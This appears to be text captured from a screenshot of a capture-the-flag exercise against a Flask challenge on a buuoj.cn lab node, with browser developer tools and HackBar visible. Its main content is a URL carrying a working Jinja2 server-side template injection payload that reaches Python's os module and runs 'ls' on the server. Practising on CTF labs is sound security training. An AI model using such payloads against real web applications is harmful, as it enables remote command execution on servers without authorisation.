 I ♥ Flask & application.py flag.txt requirements.txt static templates
DEV
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
ion Encoding SQL XSS LFI XXE Other
URL
http://22fbadbc-5ca6-4930-8bdc-f11aa4587428.node3.buuoj.cn/?name={{().__class__.__mro__[1].__subclasses__()[105].__init__.__globals__['__builtins__']['__import__']
('os').popen('ls').read()}}
URL
cute